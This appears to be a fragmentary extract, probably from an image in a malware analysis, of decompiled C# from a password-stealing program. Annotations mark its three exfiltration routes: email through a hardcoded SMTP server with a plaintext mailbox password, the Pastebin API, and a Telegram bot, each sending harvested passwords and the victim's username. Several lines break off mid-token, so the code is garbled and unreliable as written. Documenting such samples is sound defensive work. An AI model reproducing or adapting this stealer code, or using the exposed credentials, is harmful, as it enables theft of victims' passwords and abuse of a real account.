 (Operators.ConcatenateObject(Operators.ConcatenateObject("------- + INFO -
\n"), "OS Name: "), GClass0.smethod_0()), "\r\n"), "OS Version: "), GClass
GClass0.smethod_3()), "\r\n"), "-------------------------"));
[AccessedThroughProperty("myTimer")]
private static Timer _myTimer;
[AccessedThroughProperty("TIIMMER")]
private static Timer _TIIMMER;
[AccessedThroughProperty("scrti")]
private static Timer _scrti;
[AccessedThroughProperty("loloa")]
private static Timer _loloa;
[AccessedThroughProperty("kebrd")]
private static Timer _kebrd;
[AccessedThroughProperty("rzzzzr")]
private static Timer _rzzzzr;
public static string string_0;
public static string string_1;
private static Process[] THETHE = Process.GetProcesses();
private static string FTPEP = "WHTEU";
private static string azy = "shushu";
private static string TELLE = "TRUSSTS";
private static string TOTO = "finance@manunggalkaroseri.com";
private static string FOFO = "finance@manunggalkaroseri.com";
private static string SUSU = "srv31.niagahoster.com";
private static string POPO = "572525finance";
private static string PTPT = "587";
private static string USEUSE = "";
private static string ESUESU = "";
private static string URLEL = "";
private static string TheID = "";
private static string thetoken = "";
public static string loccle;
public static string path22 = Path.Combine(MyProject.Computer.FileSystem.Spe
public static string path23 = Path.Combine(MyProject.Computer.FileSystem.Spe
public static string path24 = Path.Combine(MyProject.Computer.FileSystem.Spe
private static object PASSWORD = "A" + new Random().Next().ToString();
public static object StolsClip = "";
private const string login_url = "https://pastebin.com/api/api_login.php";
private const string post_url = "https://pastebin.com/api/api_post.php";
Details used for
data exfiltration
{
return;
}
}
if (Operators.CompareString(GClass0.FTPEP, "False", false) == 0)
{
StreamWriter streamWriter2 = new StreamWriter(GClass0.path22);
object obj = string.Concat(new string[]
{
"|------- Results - Passwords -------|\r\n",
GClass0.infooeoe,
"\r\n",
GClass0.string_0,
"\r\n\r\n\r\n\r\n\r\n-----------------------------------------"
});
streamWriter2.Write(RuntimeHelpers.GetObjectValue(obj));
streamWriter2.Close();
try
{
MailMessage mailMessage = new MailMessage();
mailMessage.From = new MailAddress(GClass0.FOFO);
mailMessage.To.Add(GClass0.TOTO);
mailMessage.Subject = " PSWD | Client Name: " + Environment.UserName;
mailMessage.Body = "|------- Results - Passwords -------|\r\n" + GClass0.infooeoe + "\r\n\r\n
Attachment item = new Attachment(GClass0.path22);
mailMessage.Attachments.Add(item);
new SmtpClient(GClass0.SUSU)
{
EnableSsl = true,
Port = Conversions.ToInteger(GClass0.PTPT),
Credentials = new NetworkCredential(GClass0.FOFO, GClass0.POPO)
}.Send(mailMessage);
mailMessage.Dispose();
GClass0.kkkA();
}
catch (Exception ex2)
{
Interaction.MsgBox(ex2.ToString(), MsgBoxStyle.OkOnly, null);
}
}
Data Exfiltration using
SMTP
if (Operators.CompareString(GClass0.azy, "Vavaa", false) == 0)
{
object value = string.Concat(new string[]
{
"|------- Results - Passwords -------|\r\n",
GClass0.infooeoe,
"\r\n",
GClass0.string_0,
"\r\n\r\n\r\n\r\n-----------------------------------------"
});
if (GClass0.Login())
{
GClass0.Post(Conversions.ToString(value), "Results", "php");
}
}
Data Exfiltration using
Pastebin
if (Operators.CompareString(GClass0.TELLE, "Tretzhh", false) == 0)
{
GClass0.telegramsender(GClass0.thetoken, GClass0.TheID, string.Concat(new string[]
{
"\r\n PSWD | Client Name: ",
Environment.UserName,
"\r\n|------- Results - Passwords -------|\r\n",
GClass0.infooeoe,
"\r\n",
GClass0.string_0,
"\r\n\r\n\r\n\r\n\r\n-----------------------------------------"
}));
Data Exfiltration using
Telegram